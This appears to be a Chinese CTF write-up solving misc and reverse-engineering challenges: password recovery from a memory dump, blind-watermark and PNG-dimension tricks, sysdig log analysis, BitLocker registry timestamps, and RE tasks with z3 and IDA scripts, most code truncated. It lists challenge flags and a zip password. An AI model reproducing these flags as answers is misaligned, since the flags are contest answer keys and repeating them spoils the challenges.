1 | a=open('1.zip','rb') |

发现要密码,最后在cmdscan里面发现密码
得到flag.txt,发现是每行是一个点的坐标
使用gnuplot画图

扫码得到flag
Misc_water
发现给出的png文件结尾还有多余数据,很容易发现是一个jpg数据的倒置与一个png文件
简单的提取处理一下,得到三张图片
根据题目名称water,猜测是盲水印

得到压缩包密码:ZC4#QaWbW

得到一张奇怪的图片,010打开发现crc报错,而且根据图片内容很容易发现是高宽被修改

因此开始爆破png宽高,得到flag
1 | import zlib |

修改高宽后得到flag

what_is_log
文件是scap后缀,搜了一下可以用sysdig去分析
看题目描述:某机器的mysql中存在一些秘密,通过log文件你能找到它输入的密码或者这个秘密吗(添加PCL格式提交)
所以得找mysql查询这个秘密的记录
这里用sysdir把记录导出成txt分析
1 | sysdig -r flag2.scap > 1.txt |
在vscode里面翻了一下,大概翻到了个查询表的结构

搜索这种表的特征,找到了一串数据,且带有seccess,符合题目语境

PCL{1555a651a13ec074ce725383214fd7cc}
babybit
首先用OSFMount挂载镜像,然后用DiskGenius打开G盘:


把zip文件导出来,其实里边就是注册表的备份文件:

用Register Explorer导入注册表备份文件,bitlocker的加密开始时间位于SYSTEM:ControlSet001\Control\FVEStats\OscEncryptInit,加密结束时间则位于SYSTEM:ControlSet001\Control\FVEStats\OscEncryptComplete。
这里应该说是时间戳,把时间戳转为正常的date格式:
1 | import datetime |
最后还需要把date的小时加8,因为注册表中时间戳为UTC+0,需要转成UTC+8,最后的flag:PCL{2022/6/13_15:17:39_2022/6/13_15:23:46}
re
baby_re
1 | key = [0x00000056, 0x00000057, 0x00000058, 0x00000059] |
gocode
根据vm的opcode解析伪汇编指令,如下所示。
1 | user input |
首先检查输入格式,长度37,{}中有32个字符,之后按16进制转换为字节序列,再对转换得到的16个字节进行校验,用z3求解即可。脚本如下。
1 | from z3 import * |
rota
换表base64 dump出maps和box
1 | Maps = bytearray(b'XiIzDuAoGlaK6JcjM3g/9YQmHBOsxn1hLZ4w7Tt0PV5pNqUFC+rE2dSfyvWe8kRb=') |
base64之后的加密
1 | box1 = sbox[0:64] |
逆推
1 | box1 = sbox[0:64] |
table replace之后decode
1 | import base64 |
maze
简单dfs
import structure
1 | typedef struct TreeNode { |
调起来整个链子create struct 拿到首末address xref逆推
1 | import idaapi |